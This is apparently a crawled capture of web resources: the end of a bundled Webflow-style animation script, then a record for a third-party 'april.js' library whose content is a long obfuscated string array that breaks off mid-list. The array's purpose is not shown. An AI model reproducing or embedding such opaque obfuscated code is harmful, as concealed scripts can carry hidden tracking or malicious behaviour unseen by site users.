et:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-body-two-line.copy-of-viking-cloud---project--text-color-grey-200",selectorGuids:["cb94150b-e346-c057-78b1-919a7a3e12a1","1e20caaa-d79c-11ce-6f3d-4313e4a09640"]},globalSwatchId:"",rValue:234,bValue:240,gValue:236,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b548372f9},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},pluginLottie:{id:"pluginLottie",actionItemGroups:[{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:"auto",target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:100}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})},5721:function(e,a,t){t(9461),t(7624),t(286),t(8334),t(2338),t(3695),t(322),t(3479),t(941),t(5134),t(9858),t(1655),t(7527),t(9078),t(4345),t(2444),t(9904),t(1724),t(2458),t(715)}},a={};function t(n){var i=a[n];if(void 0!==i)return i.exports;var l=a[n]={id:n,loaded:!1,exports:{}};return e[n].call(l.exports,l,l.exports,t),l.loaded=!0,l.exports}t.m=e,t.d=(e,a)=>{for(var n in a)t.o(a,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:a[n]})},t.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),t.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e=[];t.O=(a,n,i,l)=>{if(n){l=l||0;for(var d=e.length;d>0&&e[d-1][2]>l;d--)e[d]=e[d-1];e[d]=[n,i,l];return}for(var o=1/0,d=0;d<e.length;d++){for(var[n,i,l]=e[d],c=!0,s=0;s<n.length;s++)(!1&l||o>=l)&&Object.keys(t.O).every(e=>t.O[e](n[s]))?n.splice(s--,1):(c=!1,l<o&&(o=l));if(c){e.splice(d--,1);var r=i();void 0!==r&&(a=r)}}return a}})(),t.rv=()=>"1.3.9",(()=>{var e={89:0};t.O.j=a=>0===e[a];var a=(a,n)=>{var i,l,[d,o,c]=n,s=0;if(d.some(a=>0!==e[a])){for(i in o)t.o(o,i)&&(t.m[i]=o[i]);if(c)var r=c(t)}for(a&&a(n);s<d.length;s++)l=d[s],t.o(e,l)&&e[l]&&e[l][0](),e[l]=0;return t.O(r)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(a.bind(null,0)),n.push=a.bind(null,n.push.bind(n))})(),t.ruid="bundler=rspack@1.3.9";var n=t.O(void 0,["753"],function(){return t(5721)});n=t.O(n)})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/april.js
body_size: 107993
content:
var _0x4629364c=['r8k7kmkPW74','W58Vxmo1tq','kCo5uSkIyq','WQ9HWRD/W7O','W59MW5JdO8or','WPBcTG9ZeW','WPhdSaNdRmkr','lwxdTSkDDa','hSoMWOjQW58','W65HEML7','WQ9pC3Pm','WPNdTMtcOhK','nCoHrub3','WQtcSb7dPCo9','W5ldOd1h','W70LW5hcI30','W7y5uSooyG','WRBcKefAWRi','W4uKeCkRjq','WQBcS2XSWQi','WPFcTgLUWRO','W4tdKZ0oW4hdOmk7W73dLCo9bSop','W6hdKCk3qmoG','r0xcJmkrDG','bmksW4nQWOG','W6RdPSkLeSkq','WRZdV13cG24','WRRcMGHJea','iSkLW5DZWRO','q8kRpmkKW6i','W5vBFMSS','kuWVW7bK','C8ksmuldIq','W51ckvHm','W77cLeNcOCkA','aCoEWO9sW6e','aSk3WQTxWPm','W6zeWRNcJ8o5','WPpcKfG0WOu','iNaSbmk8','pmkrWOvsW54','FCk2fmowWP0','W7jfWQdcL8oX','W4NcIwJcHmkI','W4fTWQOLW78','lr0pxry','W4Xwn1Ho','WOHSsZbF','oXTTWRNcQW','DseftXe','W6jFWQJcImo0','W57cGvdcSSkF','WPpdMsn2WRq','smktm8kLca','W6BcN0VcP8kC','W7xdM8kXuSo9','qsLGbgm','WQpcQd9VWRO','W6/dMSkLjCkY','WQlcHf1ODG','W7hdMmk/WRDX','W77dMmoQWQhdKq','eJqpvqu','W5BdKYnEWRS','s8kOl8k8W6O','fZbVzGO','WOblBKPD','aw0BW6DB','W7uRW7CHDq','wqyyW5ddLG','xCkPt8k1WP4','fH3cJCkRWP4','FSovWQniWP4','sZy1CZq','usGlW7xdOW','amo3WO9MW60','WRFcSvf4WQa','W4qHaCkYnW','WO3dNSk3WPXG','W743W6NcVWy','W50KWOTDEG','W6jzWRBcHmoJ','e8kUWQLxWPa','W6DkW6yWja','W7uGW6u6FG','WOxcSheoWPS','W7yhjCkJeG','zqSztYO','WOtcI8oGsvy','kKxdLCkNyG','W5u6WOVcUX0','xJe1Esu','WOFdHXBdN8kP','WOJcNmo7xe0','W5ZdUXXdWQS','W6P5xmkSW4a','WOxdV8ooWQ/cRG','sCklpvhdOa','mav8WRpcTq','iqDNWRRcSa','W6FdNCk3rmoL','WObYW4dcQSkb','W4ddU8kMiCku','W4pdK3ZdR8kC','WPbIxL5O','o0CHW5BdUa','WOj3W5/cR8ks','W7XQWPhdO8oc','WQxcSw4iWQq','WQXLu3bO','a8k6WQzwWO0','W4y4c8kMkq','WQzxW6lcJmkK','WPWEwSooqW','WRJcVvbNWRu','W6ZdKSk5jCkH','W6niWQuKW7i','WRJdILhcRea','BY4AWP/cNq','tZSCvgW','W48YgSkKiW','W4RdSxtdS8kM','D8k4c8oSFW','fColt8kJsW','W58TbmkRia','WOzxWR9QW5S','DaSRCIC','WOBcLeOTWOu','WOqPW6Cqdq','WQT/WQT/W4a','W5KJgCkXWRS','W6iItmoKsq','eCoFncPn','gSoVtLD2','lcCqW69H','wCkVnmkHW7e','W4rnn1La','emo7WQX9W4q','W4yNg8kPWQC','W7PdjNLK','dwhdL8kuvq','WRxcI09bAW','W7G/r8oStG','wmk2kSkKW6K','WOvdWRvLW58','lmo0qeT4','sICmww0','W6JdPSk+kmkw','s8kgm0hdUW','WQhcH30IWQG','qImsvhK','tSkpoL7dOW','BK1Zt3W','WPRdRwBcQNm','oe04W6b+','WQrCWPJdOxy','qMdcJSkDtG','W6xdRJndWRq','WOSBvvCA','W6lcIexcSSkf','W6GimSkAWQ4','W4exz8osyW','WOuZW7OUba','WOVcOY1/gG','W7rxWPapW4i','WOflWQ9HW5m','W6/dL8oOWQtdHG','W5LAkurh','W53dJSo4WPBdPW','umkmeLhcLa','f8oDsgDJ','ys87b1e','rde8rMy','W4ftdxrG','W6bsWRhcPSkA','WPP8WPCCWQC','WOpdV2hcVNC','W4VdQKtdMSkL','og0IaCot','W6xdRSofWRtdKq','wLdcGCkYCa','uZL7o1i','W7K1W7BcOHi','nN88d8k/','W7ldTL3dSCkG','f8olWQXFW4O','amo0rKvV','dSoQWOHUW4i','tcClw2O','gSkyW4vIWPm','W58WgCkWWQa','WQzMwhPn','cMWiW7f4','WP3cKuO9WO8','W7zWxCk3W4e','WQRcKfbGCa','WQz7m1LZ','W7vaW6DyzG','cmoMWPLPW50','W6zNWQBcGCoS','WO8TW7Cy','WRZcQKj7WQe','W6LMvuST','WRBcNujNAG','hLemW6Ha','W7e9WQLWW4C','WQlcJ1zHAG','wd4qW73dTW','e8kcWRDwWO0','WQncWPldIgG','W5bxiLzc','WOhcG0LtWPC','W7e+W4mMfW','W7xdMSkKt8oL','xMlcI8koqW','W5ClW7q7fW','W5Hjj0Hk','xCk0mCk6W7u','nhiLh8k3','WRTCWOJdH3a','WRpdNhdcGLy','uIawu2q','W7tcM0xcSmkq','nCoUwL1T','W5fMB0ac','W6RdN8kxvCoi','W6ddM8kLxSoU','W79DWQBcICoO','WOO3W6j/BG','AYLCjgm','kSoAWODFW4i','wCkfnu/dVG','srujwMy','CGWHW4JdKG','W7hdH8kPWRnV','WOlcGLSrWO4','jt3cJSkaWPG','W59YsXuB','W5mVg8k8WQS','qgO8W4Lc','WO7dQg3cRNG','WPr/uvfI','fafsW4FcVG','pb5sWQNcUq','W6TqluP0','W79+t8kLW4y','lSoYAmkwAW','W5XAnN5n','WRJdGgNdGCoQ','fSoYWP9UW5W','qtu7iLy','hmoIASkOfHddKSoCW4uPWOq','WOSRW7z6yq','k2WMW7XK','CCkQeSkiW7O','yGSFuXe','nSoHr1z9','WPPnW5pcJCkp','DmkycmonDG','W4W2eCkHWQe','xsinxgW','WPjUuuPA','W5tdM1xdL8kD','W6G/WRLeW6y','W441bSkRiq','W5ldQLddLCk2','W4D5uCk/W4S','W5ahwmogra','xGLaiey','DHnbb0e','WRzvWO3dIxi','WPT/W5hcHmkU','WQFcVKPZWQ8','cSo9WOr2W4e','gZipvXq','qSk2CSopyG','oJDVvZa','B8kqowFdNW','W6nEWQGPW7a','WPrWFgrH','WPD0W5tcJSkG','W7VcGLJcUmkf','qGqxw3K','cCknWObtWPK','d8o2WPXMW4C','rs8dW7ddSq','W5ddSSolkmoF','tLZcSCk2WR8','W45RWRiTW5O','W6f2WPPeW54','WQ0AW690wq','W6LXy3qa','WOVcUabTfG','prbPWRtcRa','amo6z2v3','W7VdUZPzWRy','CsGUyrq','srDsxXa','bXhcRCkTWQi','WOlcS0y0WPO','WODDWRvZW4y','W7xdL8k1rmoL','WOlcKg7cOSk0','WO5dWRTpW5K','W7VdUd1lWQS','oSo5te9+','W4isW5NcGIi','WQJcRdbkhW','W40VamkMWQ4','WQxcGMCjWRG','WP1XWPVcO2K','WQbwW6RdKmkt','hSoQWOb/W6a','WOlcSM/cUmkv','WQGQW6SriG','WQlcVINdM8oR','jhKNemkV','Bbm+B2K','W60HW7CJFa','W5FdN8k+WRHH','WPpdVHVdTmkz','W6THxmkMW4m','WO7dPbpdSCkv','W7ddHSkRWRL6','W7T9W40SW5q','W4nXWQaTW5y','aZbwWPdcMW','W6rEWRNcL8oJ','W6CMtCkszq','WOVcUaX8ga','wCkYfCkKW4a','W6VdPmkVWQ1W','W7TZDwqx','WOdcQeLitW','WOrzWRnQW4W','D8kBfComBq','muS8bmkR','W7v2Bw83','gs8crXO','oxuKdSkO','WQDAWOtdL3G','W45RWO4YW4C','hCoTWPfUW4q','WQJcHL1GDG','W7ldRsvvWRK','zcmrpsu','j1SDW7f5','WQuYW7uona','h1JdKSkDqa','WP7dThNcPga','W6hdG8k0jmkY','W7HlWRmfW68','WRpcSWhdUSo/','W4yzW7lcHZq','WQXFWPRdJgC','WPFcJ8oMqfi','WPlcILuZWPm','WOddJvVcVvK','W6VdRSkzWOTu','lmonWQX3W4S','W40pamkfWRq','fSomtmolqq','W6/cNmotwuK','W6xcLLpcPCkw','WQeAW4r8vW','oSoTxv5K','FmkUhmkVW6i','uCknj17dOW','fxaFbCk+','xCkZmu/dSW','W6a2x8o6xG','WO9St1v2','WPeUW4qLca','WQldGLxcU0a','W63dRWzWWRS','WQVdOWJdR8kc','W7NdHCkIWQX8','W51vl2HJ','tdCPCJS','kXLXWQJcTq','W6ntWQCGW6a','W5RdQmkBWRDM','WPbWWPzLW6y','W6PMB3Kt','iJ3cICk1WOa','W5bki0ve','W5RdTqe0WRq','tgRcJmktuq','W7ORBmovuG','cCogrmk2wG','W7e9WOTgWR0','mHL1WRBcVG','p18QW7fH','iCk7W45qWQ4','WQlcLeTIBG','W7LLs8kSW5W','W4dcLNtcU8kW','dmkdW5rOWP0','W6hdJmkXWRD1','W6/dKCk3oCok','h8kBW4PJWO8','WQRcHwHJCa','WOqSW7HMCG','kSoeBSkVFq','W45gWQWSW54','W4fbWOOlW7q','WOhdN0erWQO','W6G7v8oSqG','kCkYW6j2WRK','cI0sqHu','qSkZoSkHW7u','WOKbW7ahfG','c38UW7qb','W4ldSvRdLSkK','WR5bWO3dIwu','cCksW7bSWOG','dhtdH8kbwa','fJaprHW','prbPWRtcUq','W6LWWOiyW5u','W54Kl8opjq','oXnJWQtcSG','W75Yv8kGW4q','dCoDB8k9sG','hNSQW4LU','W7LrvSk6W5W','WPpdVxxcPhe','WPddMKBcRh8','WR7dQNFcJHO','WOyQW6TKBG','W7RcPhlcKCk0','h8ozxSkHvG','WP1YumkvW74','W7P4vmk6W4G','qaP+aeC','WO/dSHRdRSkq','W71lWRaVW6a','WQrDWOBdNMK','W4VdICkNqCom','oCoQx0zN','W6PGtSk9W5y','WOVdQXFdTmkD','WPzUW4ZcO8kt','sGqsqNK','WOr+vvj+','cmowvSkGxG','W7f6y3Gu','aw7dLSkvrG','W64df8kDWP8','eIinuGO','kv80W7r9','xdPnWPeFWRbQW67dKmk9W6i','hbuekhW','W6PNCgWq','W5zvtCkEW4m','WP1WWQ/dQgq','tXPdl1O','W6jgAMn2','pddcJ8k2WOy','tCkkiKxdVa','W7BdQJ5BWQy','W5fwiev1','wd4CW67dQq','WQVcNvvWCq','WQFdSdtdLSk0','W4NdKCkLkSkd','WOBdP27cPh8','Er0NlZ0','WPPrWQLSW4q','WQxdIq/cT3O','wmknpfBdTG','W5eYh8kQWRG','WQneWQ1lW50','W6qQhCkVWOa','iWrIWQJcOW','WO3dMLZcHga','W7xcMM3cISoQW6zXWOKgW4WTt8oj','n8oXxejJ','W5eXfSkSmq','W7LeWRpcNmo3','W67cGeZcT8kh','W6i2W7iGzW','iqb+WRVcOG','W4rPWRlcH8oo','xCkgpSk5W5a','WRRcIL9ODa','dmksWRXiWRq','WPJcSG3dTSoi','W4nBzxq9','WRjhWRNdRMC','eueapsi','W5edoSklWQu','W6DzWQ7cHSoJ','nhO+a8kO','W7m1W6dcSaa','eqhcJSkBWQi','WQBcHKDNWRS','WOlcICoQvvC','krXNWRJcSG','WPDWW4RcOCkB','WPuYW7ygca','WOzHWPBdHwS','WOrcWOZdHKm','vtasW6/dQq','uehdUCo5rG','ud86EIy','WPnOsLr7','WRLkW7CUiG','W5/dJN3dUmkU','W7NdMSohWP7dUW','srXIkvO','jSoGsfDQ','WObesePx','eCo8AK9D','WPKXW7yocW','WR3cP15SWQW','W7JdGCkaEmoe','t8kddSoTqW','AGWQsdC','W51qj0Tl','W5iYh8kIWR4','WPxcJ1WXWOG','WOeSW5vCwW','BbvAbLG','AImYlwW','W6WKc8kUWP4','W7hdMmkQlCkJ','WO8LW7qJhG','WP7cUqNdHSow','WOKRW7L8Eq','WOP2W47cS8kz','W7RdUZbBWOO','WQdcLgJdRSk3','f8kQWRfdWOG','W7NdUmohWPJdKq','WORdPaRdTSkw','W7HXA2mB','WO/cLWPSpq','WP/cUaTZeq','jKS3W7nS','WRFcTufTWRO','vYyeW6ZdQW','WR3cKYP5WPe','WOK+W6yKpG','WO3cKe4QWOq','W4ldTvtdJmk7','uHGmFG8','a8o5WOz5W4O','emoqWQTLW4e','b8o+vKXP','WPnHWQNcU8k2','aSkmW4LPWPi','W6OJW6KHzG','wHy7lwa','ju4IjmkN','W5LygfHK','j2GNb8kY','sJ1Cify','nJafsqi','rSkMnSk5W74','W7ldVdHlWQa','WQpdINNcU0e','fHzVCd0','lColAKLE','vCk3i8k7W6m','W4qTaCk8WQO','W43dQ0NdImkT','WPL6W4tcOCkm','e1qGh8kj','W6G3W7W+Ea','WR/cHaHykW','W7JdTvhdS8k2','W7H9DMab','a8kFfCoBFa','W5xdOSkrWPzz','lYlcL8koWR8','W7P5B2ac','W5fsiuL3','W57cVMZcH8ka','Bs0vW7FcIa','W6b0xSkUW5u','WOxdVMhcOg4','W4JdSbzEWQK','WO/dSaZdTmki','v8k0o8k8W7G','W7K2qCoZqG','l0e6W6PQ','qfexW6v+','W4rTc1OV','W4NdSKLtW40','W5r4WQhcGCoI','yCoYECkQva','eJWBqHe','W70XW6uNDG','heSNW7r9','vSkSpSk+W74','u8kymuZdUq','W5/dOKZdNCk2','gc4frbG','W7NdSsvuWRC','ESkrhCowzq','W4qLeSkLmq','W43cQmk0uCoR','W6lcN1xcMSk6','W7ixbCk0fW','W7K2bmkjW4m','WP3cKLi8WOa','n8oTr0f0','b8kJWQrBWPO','W7GGu8oXxG','tc8+Cc0','w2VcMmkntG','WPhcRq1PcW','amkHWQHpWOu','wXrrjKy','WRblWORdMwS','W70BqSoLFW','dSoYWOX9W4K','W7SIW7xcVqu','W7H9z3yp','W5PvCmkBW6e','W7JdMCkLimkR','oCoYvKPR','W6xcOMxcHmkW','WQBcGNPeAa','WO7dVxpcTh0','WPtcSX10aa','lmo1WRT5W6S','W4ldUSofWPtdKG','ut4OEcG','W6fUcNL5','a8kuW4TMWOK','aSozsmk3rG','WPRdPN3cQN4','W4RdT8kfWRJdTG','nbLVWQ3cTa','WOldQ3BcTxG','W6JdMwRdTCkF','BNBcP8o5tG','WQVcL1nVAW','W7OTrSo9ka','omkgW5rfWOe','W6VdISkmE8oS','WRP6WQJdMwG','W7NdV0pcH8kO','WOjCWRjIW4y','W7rfWRBcNCo1','W7j+Cxyl','WPxdPHddUCkD','W7uiW7O/yG','W7eGq8o6vW','WPJcSX92eW','W5iza8oAlG','W5KSg8kSWQ4','WOlcHCo1qLa','mYBcLCkOWPW','W4hdMxFdSCou','mgWVhmk0','W5RdKSkFcCkf','x8k0iCkLW7y','W6/cKLBcUSkC','W6tdUsPvWQ0','WO06W6bHCq','xYzQWPNcMq','wr1/W4FdUq','W6FdV3pcKCkY','W4ntnLvi','qSklpeldQW','zeCYW7ldNa','W4nmvwK2','WOLKs1X2','W7RdGCkaW4r+','W6aOqmo/qq','idrUWRNcSW','W7hdLCoXWQtdHa','tJqvrMW','ibz8WRpcQq','vJOsrNa','maf0WRJcVG','W7RdMru0WOW','WOb7Dh9o','W4RdQfpdNSkU','W7NdKmkUqSoM','W7pdMCoXWRZdHG','WRvCWOVdMgK','ec4ouHq','WPz9W4lcSSkg','W6NdKmo7WQxdMq','WP/cGrbknW','g8oUWQLuWPe','W4GuW58YEa','WOT+t1nV','pbRcOmk3WPC','dSk2WR9uWOu','W7hdNKLtW40','ArmZugW','W6DJumkJW4G','mCovWOz2WRi','BcrNdeG','WOLRW5pcOCkv','wK3cOCk4BW','W75iWQySW7m','W75EWQNcOCoU','W7ldHCktcmkC','WO3cRGr7ga','i25/W5lcLW','WOLvWO9/ua','W5j3xmkcWRW','qafrlKe','W6/dSZTlWQC','bCkpW4jRWPO','hmkFW4PQWOa','F8kRqSodW74','C8orvmkHW6y','qIa0FsG','W79TDhWr','W6zQWQyHW5m','W4yKhmk4WQa','W7JdV23dK8kJ','WQtcTHFdQmo5','yZjszsK','WPZdPaZdV8ky','WOfdWRxdQxK','aSovxSkRvW','xHOpFtq','txdcLSkCsW','iJVcHCkGWPC','WPddOG/dPSkn','b8oFx8kNsG','WPRcVa19gq','W70Txmo/uW','W6RdM8kPWOXs','usK6AZu','sSkfieddOW','WPSKW6TpCG','idPGWRpcQq','f8oLWPPTW5W','pNBcQmksua','WObAWRzJW5G','WRpcImoFweK','W55oj01g','ubTClKG','W6yfW4hcLJ8','W6S4v8oOqW','W57dJMVdQmkk','stSqohq','WOG2W61ODq','WOjeWRzRW4G','W6ddUSkRyCoT','W58qW7ZcNbq','W77dNmoPWQFdLa','WOFdVX7dUSkc','W5LFxmkvW4K','ehJdHSkvuq','WPtcS3SxWOW','W7L6wSkIW58','dCoYWPT/W4u','etKBqXu','W5X3CmkGW5u','stOhvgi','W7tdJSkdsCks','WOz4W4NcOmkk','sJm5AtC','WQLdWO5bW5W','CYWOW6FdPa','W43cQufqCW','W5G5hCkUWQO','W43dVYvvWQC','WQxcQL1XWRa','WRddKsZdMW','k8kHW6r3WOu','WPTeWPVdOee','cdiprWq','W7/dRsHdWQG','rIuFW7xdQq','ltKMkaO','nGhcOSkUWO4','W40IeSk4WRK','W64JFCk7WR8','WPddUcD5WRC','W6VcIeJcSmkt','hb8zyZe','W6FdJmoOWRJdHW','W7mIW6xcTr0','W5vLWPFcGCoe','W7O7W6lcVXu','Dtuztb4','W7nTWQ7cM8ol','WPXwWRLKW5W','W7DSy38m','WO1FWQnGW5G','bCkdW41UWOy','x8kqj1hdUa','cCoesCkIta','vYqlW7BdOG','W6LfWQS/W7O','WRtcRWZdOmo0','idjsWRJcVG','WRtdL3ZdG2m','dCowvCkJvG','WQ59W77cS8k3','hJeqrH0','W45bjhjz','nmo0WQWsW4S','WOfAsuH3','dwyqW5jD','WOxcI1G1WOO','WOP7W4xcV8kq','oJKiz2K','AtG+CrG','W7tcMfJcS8kB','W43dRCkie8oE','W4zmp15c','W67dNCkYu8o+','W7SoW58XxW','W4pdKSkwC8oI','qbmhq0C','W7SUW7KWzq','dCojvmkZrG','s8kOiCkOW7y','WQhcSNixaW','g8kdW5nZWOu','W7X4CNWE','WRhcJL5VAW','WPRcQvfsWRi','W6yQumo9sG','W6C/rSo1rq','lmopWQPvWQa','AfCRCra','mCkvBej6','WQPYW6tcMmkh','B8kthSoAyG','sCkUphddOW','smkLm8oZzq','W7JdV1dcMCkB','W7j1DSk4W4u','vc4Bu3K','W6FdNCkRtCoK','WO3dT3lcTg0','WPynW4HnDG','ptZcLmk6WOO','WOFdMbtdU8kn','W6ntWRS9W7e','W47cJviweq','wCkso0tdUq','DsCiz3i','W5bcFCkdW6m','W43dKCk2aSk4','W7ddPmkxWRnN','W7O/W7GMza','W7TsWQOZW7e','W6eBC2ea','kmolF8kjva','oCowAKnA','vqLfm18','tSkogvpdNa','W7z6C2GB','WQLDWPTjW4S','WQhcQ1fmWOS','pmosv8kaBq','W4ifW6JcIHG','oeCQW6XQ','F8kFeCojyq','WQ1MwLDF','f0q7W6fC','WPjsWRn2W5e','zSkgnCkoW7u','W796t3C8','WQxcRGtdUmoH','kSoGqKXT','WQdcK2HKxa','W4ddQSkYWQTU','nMRdM8kvra','WRFcOL8fWRm','rN7cKSkbvq','kCoSsuz/','WOhcLfe2WOq','WPpdV2ZcPxu','W7LmWQe8W64','bmovWQDxWPK','WQ18W5/cR8kf','WQBcLK9XCG','WQdcI2KeW5y','WR/dQwBcP38','dCkYWQryWO0','W7SQW6iPDq','WO3cUGTRfq','ddixrcO','cSoDzg16','W6vZwmkLW4i','lCo3vMTd','neK5m8kR','fhOQdSkZ','WQzyaePr','qqvTtuO','W6bDWRm5W6m','e8oTWRPsW5C','WRD9WONdML4','WRxcKIz4cG','W4hcNutdJ8o/','WQVdHwFdVmo1','WQ8nW7mtcG','ubyXDdW','W6S/W6FcQGC','W4n+FSkpW5C','W5ZdLbfjWQK','W7vZr8k+W5S','W5hdKZnuWRe','h8oysCk/xq','jtpcLmk9WPK','eHH3WPNcOa','WOBdILhcPNK','W4uLfSkHWQq','sZOyrga','W4ayW57cLq','W6NdSwddImk4','WO9GtffI','b8kFW4HGWOa','FmkhdmkHW4a','W4OQaSkPWRG','xSkxmvNdRG','W6vejxLV','W6jVw8kJW50','mYtcImk+WOq','u8kznfNdVW','W5hdQLZdHmkP','WOhdGgNdN8ok','gmoTWRb+W58','BHGoFXa','W7KMW7RcSWa','WOXOtLfH','u33cImkntW','oge8gmkQ','WO99W4NcV8kA','WRDVW53cVmo4','gH/cG8kTWOK','W6xdQcfoWRa','WQ1eWQxdVL8','WQv4WQ7dNfq','ogBdICoQDa','W4Lyl1Ls','qsmPCde','bmkZWRXEWPu','W5iMdSk5mG','W7m0W5KDAG','mCk0WPX+WO4','WOa9WRb3W7G','W7rmWQ/cLmoQ','W7PXBh0l','W7ldISoEn8ky','WR9cWQ9vW4y','lMOGbSk1','WRP7WQNcQCk2','W57cG2/cRmkL','W7VdVZnkWRa','W6NdRZLtWQ4','rZmaW7pdOG','jv4SW6r4','W6nYr8kSW4C','WPjzWQ5WW40','W5bEFSkeW5i','W6S1W4FcQdG','W7GMu8o/va','emo1xN1D','xI0QCYO','W7yYW5mgya','gcakqb0','WO3dHN/dG1C','fa3dL8kfjq','rmkIfSkNW4C','uJ0/Cdu','nrnOWOJcTW','WRjRWP3dLgy','W71Yc3LL','ASkFCSoVDW','WPCGWO92EW','WOKHW6SKba','aSkrW5jGWOG','da7dSmkREG','W6aSW6jazG','WPtdOg3cVMu','WQNcKWDWcG','WRtdMLFcQxi','xSkmf8kKW6e','pmkHi8kSW6e','gSo8WOjZW4e','e3hdI8kdwq','WR/cSHHCja','fuKce8kr','W4VdQfVdLmkO','W67dI8k3xmoQ','WOBdPxhcQMi','exRdLSkYwq','W6ZdNCoQWRxdGa','WPldTMBcVMa','gmootmkUxa','WQRcGKTTDG','W7hdJIDOWPO','jWDWWQ3cUa','BY4KW6ldOW','W6tdRtPmWQW','WPxcImoFyxa','umkBgxddTW','WR5QWO/dI3y','B8kYe3ddNa','WPhcMqScFa','WP5vWQjYW44','gConvCkPta','amoMWQzrW4u','W5y8fCkSkW','zsS/W7xdPq','uCktpvFdVq','WPddOghcUM0','WQ3dSdmHW68','W6OEW7RcQWu','WPr/W5tcP8ku','W4iajCkflG','W4m2dSk0la','kdOwrNS','W5ddVGj2WOO','prH3WQtcVG','WOdcGg3cRgy','W4pdT17dMSkK','j1W4W6HH','eJrkWRRcVW','W7eywmkvW5m','kCkgW49MWPe','cCozv8kWxa','WRZdVwhcNNK','x8k/a2xdTq','WPBcQxbyWQ4','WQtcKSotx1i','WPW1W7JcNdu','W7qYW6JcTqy','W4NdQCkcaSkF','jLW1hmk+','WPJdO2hcOwi','p0ePW6PJ','WPbZm21X','qIeEugW','fxG5bCk/','zt44uXi','W6K1W7e4yq','dxhdL8kiuG','gCkzW4zSWPi','z8kMlmkeW5C','W64zjCkpjq','WQ0bW7nddW','k10RW6L6','n8o1WQ5FW6i','WQBcVGhdOmo5','WOD7W5pcVSkm','W6bNmCkgW5K','WOnlWRT1W54','lCoXWQzyW6S','hSkxW4bPWO8','W5Cyl8ksCa','W5RdUe7dLCk5','WPFcIe0RWRO','W7xdJ8k3WRL8','dthcISkUWP8','m3KMaCkL','W73dN8kMwmoL','W6FdK8oPWQxdNG','cmk5WQXdWOK','W67dUCkEWQD8','WPPPrff5','smkYkmk0W6C','nIWiFgK','WRBcH1b9W5y','BSk/geddLG','s8o5mSo7uG','W7mNW7NcOGi','hhtdKmksua','W59GWQ8JW54','EmkecCoDCq','gCkYW5n+WQ4','WRe9WR/dNv4','WOD7rhHW','WOZcO31KsW','hCo6o8oQvG','W63dTLFdNSoF','smkmnLRdTW','iSoTrefN','W4tdR8oZWPldTG','WOZcJ0yHWOG','WOjwWP8CWQC','xSkZiu3dVa','iCo0wK5V','W4nYWPdcMCoT','WPNcVrL+ba','k2BdVmkvyW','xSkekmk9W6e','kumjW6bb','WQL8WRDHW6q','qJm0zuW','W5eYcCk7oW','W6PIzwSb','AZi2b1e','CCkmmmkaW4m','W5tdJCkasCk/','rSk2nmkPW7K','k8oRWOTVW6S','W6CNW6lcPaC','W73dNCkNtCoO','mM8Ja8k/','W7DvWQiUW6y','WOBdPW3dTSkz','WOFdQg3cOxm','WOZcHfSNWPG','W5SMfCkYWQ4','mIDsWRpcTG','gmoqW405W7q','WPxcKeCWWOq','WQSgW7yjiG','rSkVmmkLW7S','ie3dTSkcEq','W7a9W6lcOHm','W6K0W6qIFq','WOxcKCo3xuC','WR7cQLfSWRy','WRVcRMnWW4m','W5LbWQW/W6C','W6DToYCV','WOf/W5pcJ8kQ','WO/cHWvOea','W7NdGgpcQue','f8oLWOTPW50','WOpcMmo2teC','vsC1W7X2','W6tdNsTyWPa','W5NdUfBdK8k1','D2hdT8kHwa','hw/dTSkOCG','WOuUW7mxdG','WOnaWOddG2r5W5hdTmk6W5DHWP3cSG','W6CHWOhdGgm','W6RdVtfxWRy','vJSOFIu','BmkiWR13W59hW7/dHa','W5eemSkofG','W6G7uSoWra','WRb7W4BcN8kM','W7W6W6hcTWu','W78WW7q3Eq','WPxdOhJcRNy','W7xdNmkOWRj8','vSkpE09/W6GeW7C','oSo8wKHM','btTPWPpcIa','dSo6WO17W5C','W4GNgmkbWPO','W4i5amkTWQi','WR1YWPRdM0m','WOfjWQ1VW5G','jW9KWRpcSq','WRRcKHFdNCkw','WPr2W53cU8kp','WPFdQ8kFnCk+','W55sce0C','vSkImCk7W4C','obHjWQNcLW','WPldRcNdJmk+','g8kMW6jiWQ4','WPONW6Ctbq','W4nnWQCpW7e','qarziLC','vI0LEZa','qaftdvW','W7qLvSoLxa','WQBcMbpd